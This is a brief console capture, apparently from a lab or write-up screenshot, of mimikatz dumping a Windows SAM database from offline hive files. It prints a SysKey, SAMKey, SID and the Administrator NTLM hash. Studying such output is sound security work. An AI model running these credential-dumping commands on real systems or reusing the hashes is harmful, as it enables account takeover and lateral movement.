 mimikatz # lsadump::sam /sam:sam /system:system
Domain : DC
SysKey : 2d9bcf13479cffdb1a6f6f56f079d83a
Local SID : S-1-5-21-3331659905-3235885567-3577999700
SAMKey : 7b00bc131f342a622033d8df497af9de
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 4cb55ea6471d29ccbb2ce4cf00271fe3
RID  : 000001f5 (501)
User : Guest
mimikatz # exit
Bye!